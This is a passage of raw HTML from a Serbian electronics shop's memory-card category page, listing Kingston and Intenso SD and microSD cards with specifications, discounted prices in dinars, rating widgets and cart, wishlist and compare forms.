atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49962 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49962" /><input type = "checkbox" id = "compare_toggle__in_compare--49962" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49962" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49963 " data-id = "49963" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "91986" /><a aria-label = "1 TB Kingston SDG4/1TB" class = "product_single__image product_single__section" href = "memorijske-kartice/1-TB-Kingston-SDG4-1TB" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 1 TB Kingston SDG4/1TB" class = "product_single__image_img" src = "uploads_static/200x200/91986_1768838753_slika_3.jpg" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/1-TB-Kingston-SDG4-1TB" itemprop = "name" > 1 TB Kingston SDG4/1TB </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Kingston</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: SDXC</li><li class = "product_single__product_attribute">Veličina: 1 TB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 200 MB/s</li><li class = "product_single__product_attribute">Brzina pisanja: 160 MB/s</li></ul><meta itemprop = "brand" content = "Kingston"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49963" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49963 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="16715" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/1-TB-Kingston-SDG4-1TB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;17.985,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;16.715,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 91986 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--49963 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--49963" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--49963" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--49963" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--49963" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "49963" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49963 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49963" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49963" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49963" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49963 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49963" /><input type = "checkbox" id = "compare_toggle__in_compare--49963" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49963" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49964 " data-id = "49964" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "91985" /><a aria-label = "512 GB Kingston SDG4/512GB" class = "product_single__image product_single__section" href = "memorijske-kartice/512-GB-Kingston-SDG4-512GB" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 512 GB Kingston SDG4/512GB" class = "product_single__image_img" src = "uploads_static/200x200/91985_1768496103_134483.webp" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/512-GB-Kingston-SDG4-512GB" itemprop = "name" > 512 GB Kingston SDG4/512GB </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Kingston</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: SDXC</li><li class = "product_single__product_attribute">Veličina: 512 GB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 200 MB/s</li><li class = "product_single__product_attribute">Brzina pisanja: 160 MB/s</li></ul><meta itemprop = "brand" content = "Kingston"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49964" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49964 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="11410" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/512-GB-Kingston-SDG4-512GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;12.275,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;11.410,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 91985 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--49964 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--49964" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--49964" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--49964" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--49964" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "49964" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49964 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49964" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49964" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49964" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49964 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49964" /><input type = "checkbox" id = "compare_toggle__in_compare--49964" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49964" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--49965 " data-id = "49965" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "91984" /><a aria-label = "128 GB Kingston SDG4/128GB" class = "product_single__image product_single__section" href = "memorijske-kartice/128-GB-Kingston-SDG4-128GB" tabindex = "-1" itemprop = "url" ><img alt = "Slika proizvoda 128 GB Kingston SDG4/128GB" class = "product_single__image_img" src = "uploads_static/200x200/91984_1768838753_slika_3.jpg" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "memorijske-kartice/128-GB-Kingston-SDG4-128GB" itemprop = "name" > 128 GB Kingston SDG4/128GB </a><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Kingston</li><li class = "product_single__product_attribute">Tip: SD , SDHC , CF itd.: SDXC</li><li class = "product_single__product_attribute">Veličina: 128 GB</li><li class = "product_single__product_attribute">Klasa: 10</li><li class = "product_single__product_attribute">Brzina čitanja: 200 MB/s</li><li class = "product_single__product_attribute">Brzina pisanja: 100 MB/s</li></ul><meta itemprop = "brand" content = "Kingston"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49965" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49965 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="2815" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/128-GB-Kingston-SDG4-128GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;3.025,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;2.815,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 91984 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--49965 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--49965" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--49965" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--49965" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--49965" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "49965" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--49965 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49965" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--49965" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--49965" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--49965 " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "49965" /><input type = "checkbox" id = "compare_toggle__in_compare--49965" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--49965" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section></div><div class=" product_category__products product_category__products--grid common_landings__display_none " data-category-id="42" data-sale = "notsale" ><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92218" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/64GB-Intenso-UHS-I" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64GB Intenso UHS-I </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/64GB-Intenso-UHS-I" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64GB Intenso UHS-I" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/92218_1768943087_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="850" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/64GB-Intenso-UHS-I" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 910,00 RSD </p><p class = "product_single__compact_price_discount"> 850,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Intenso"/></div> Proizvođač: Intenso </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "MicroSD"/></div> Tip: SD , SDHC , CF itd.: MicroSD </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "64 GB"/></div> Veličina: 64 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "90 MB/s"/></div> Brzina čitanja: 90 MB/s </li></ul><meta itemprop = "brand" content = "Intenso"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49731" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49731 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49731" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92217" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/32GB-Intenso-UHS-I" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 32GB Intenso UHS-I </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/32GB-Intenso-UHS-I" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 32GB Intenso UHS-I" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/92217_1768943087_slika_1.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope 